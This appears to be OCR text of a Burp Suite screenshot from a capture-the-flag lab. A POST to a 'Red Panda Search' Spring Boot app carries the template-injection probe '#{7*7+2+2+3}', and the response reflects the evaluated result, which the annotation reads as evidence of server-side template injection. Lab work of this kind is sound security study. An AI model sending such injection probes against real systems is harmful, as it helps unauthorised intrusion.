 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.170:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.170:8080/search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 name=#{7*7%2b2%2b2%2b3}
The result of the operation is
reflected in the response which
indicates SSTI
Response
Pretty Raw Hex Render \n
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="
Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: ??56_pt_BR??
</h2>
29 <h2>
There are 0 results for your search
</h2>
30
31 </div>
32 </div>
33
34 </body>
35 </html>
36
Inspector
Selection 15
Selected text
7*7%2b2%2b2%2b3
Decoded from: URL encoding
7*7+2+2+3
Decoded from: URL encoding
7*7 2 2 3
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 5